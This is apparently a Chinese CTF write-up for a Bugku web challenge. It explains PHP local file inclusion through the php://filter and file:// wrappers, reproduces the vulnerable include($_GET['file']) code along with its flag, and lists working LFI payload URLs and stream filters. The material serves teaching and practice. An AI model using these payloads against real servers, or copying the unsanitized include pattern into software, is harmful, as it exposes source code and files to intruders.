前言
学习一下php伪协议
php://filter和file://,php://可以看成和file://平级的
参考
一、题目
二、WriteUp
使用到了文件包含漏洞,可以使用下方的payload读取
index.php的源码
http://IP/index.php
?file=php://filter/read=convert.base64-encode/resource=index.php

得到的是
index.php文件的base64编码结果,到base64在线网站解密一下即可得到源码,flag就在源码里面

三、伪协议分析
[1]. 本地复现
题目的代码如下,可以在本地复现分析分析
<html>
<title>Bugku-web</title>
<?php
error_reporting(0);
if(!$_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag:flag{1d60c09e207bee5741b6d7243d8ecaa9}
?>
</html>
注释如下

有用的代码如下
<?php
error_reporting(0);//不显示错误提示
$file=$_GET['file'];//传参
include($file);//文件包含
?>
- 除了
php://fileter外还可以使用file://来读取文件file://不需要传read或resource这样的参数,但是后面需要接绝对路径file://如果包含的是一个php文件时,就会直接执行php脚本而不是像文本一样打印到浏览器
http://127.0.01/index.php?file=file://C:\t.txt


[2]. 构造过滤器
然后是
php://filter,要读取的文件名是index.php就用resource=index.php

read是用来写输出的方式,试过了除base64加密的过滤器都没法读取文件,不清楚为什么
read=convert.base64-encode
| 过滤器类型 | 过滤器 | 介绍 |
|---|---|---|
| 字符串过滤器 | string.rot13 | ROT13加密/解密(凯撒密码的变种),因为字母共26个 假设明文是 a,由a往后移动13位是n,所以n再往后移动13位又变回a |
| 字符串过滤器 | string.tolower | 小写转换 |
| 字符串过滤器 | string.toupper | 大写转换 |
| 字符串过滤器 | string.strip_tags(自 PHP 7.3.0 起废弃) | 去除html和php标记 |
| 转换过滤器 | convert.base64-encode | base64加密 |
| 转换过滤器 | convert.base64-decode | base64解密 |
| 转换过滤器 | convert.quoted-printable-encode | quoted-printable加密,常用在电子邮件中,是MIME编码常见一种表示方法 |
| 转换过滤器 | convert.quoted-printable-decode | quoted-printable解密,常用在电子邮件中,是MIME编码常见一种表示方法 |
| 转换过滤器 | convert.iconv.* | 和iconv函数一样,用来字符编码转换的 格式1:convert.iconv.input-encoding.output-encoding 格式2:convert.iconv.input-encoding/output-encoding input-encoding是输入的编码,output-encoding是输出的编码 |
| 压缩过滤器 | zlib.deflate | 压缩 |
| 压缩过滤器 | zlib.inflate | 解压 |
| 压缩过滤器 | bzip2.compress | 压缩 |
| 压缩过滤器 | bzip2.decompress | 解压 |
| 加密过滤器 | mcrypt.*(自PHP 7.1.0 起废弃) | 使用 libmcrypt ,提供了对称的加密 格式:mcrypt.ciphername,其中 ciphername是密码的名字 |
| 加密过滤器 | mdecrypt.*(自PHP 7.1.0 起废弃) | 使用 libmcrypt ,提供了对称的解密 格式:mdecrypt.ciphername,其中 ciphername是密码的名字 |
read和resource两个参数需要使用斜杠进行分隔
http://localhost/index.php/?file=php://filter/read=convert.base64-encode/resource=index.php

如果需要再
base64加密一次,就使用管道符|将两个过滤器分隔开,需要加密几次就放几个过滤器
http://localhost/index.php/?file=php://filter/read=convert.base64-encode|convert.base64-encode/resource=index.php